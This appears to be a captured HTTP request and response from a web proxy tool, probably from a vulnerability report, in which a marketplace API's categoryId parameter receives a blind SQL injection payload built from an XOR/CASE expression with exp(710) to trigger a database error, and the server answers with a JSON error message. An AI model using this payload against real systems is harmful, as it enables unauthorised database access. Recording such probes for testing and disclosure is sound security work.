 Pretty Raw Hex \n MarkInfo
1 GET /api/mc/v1/marketPlan/lib/list?pageSize=20&categoryId=
1'xor(case+when(substr('a',1,1)='a')+then+1+else+exp(710)+end)xor' HTTP/1.1
2 Host:
3
4
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 14 Nov 2022 21:55:22 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Length: 107
7
8 {
"code":1,
"msg":"数据异常，请联系管理员",
"param":null,
"timestamp":1668462922915,
"success":false
}